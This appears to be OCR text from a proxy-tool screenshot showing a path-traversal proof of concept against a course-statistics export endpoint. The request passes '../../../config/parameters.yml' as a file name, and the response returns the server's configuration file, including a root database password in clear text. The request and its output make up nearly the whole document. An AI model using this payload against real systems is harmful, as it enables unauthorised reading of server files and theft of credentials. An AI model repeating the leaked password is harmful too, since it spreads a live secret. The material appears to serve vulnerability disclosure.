 美化 Raw Hex \n
1 GET /export/classroom-course-statistics?fileNames[]=
../../../config/parameters.yml HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=2vtqc388p6rhcueiipc5l97jtg
9 Upgrade-Insecure-Requests: 1
0
1
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Content-Type: text/csv;charset=UTF-8
4 Content-Length: 428
5 Connection: close
6 Content-Disposition: attachment;
filename=../../../config/parameters.yml.csv
7 Cache-Control: max-age=0, must-revalidate, private
8 Date: Fri, 26 Jan 2024 09:01:25 GMT
9 Last-Modified: Tue, 05 Jul 2022 09:37:56 GMT
10 Accept-Ranges: bytes
11 Expires: Fri, 26 Jan 2024 09:01:25 GMT
12
13 parameters:
14 database_driver: pdo_mysql
15 database_host: 127.0.0.1
16 database_port: 3306
17 database_name:
18 database_user: root
19 database_password: 'jT2HChtxMaNc8Bjy'
20 mailer_transport: smtp
21 mailer_host: 127.0.0.1
22 mailer_user: null
23 mailer_password: null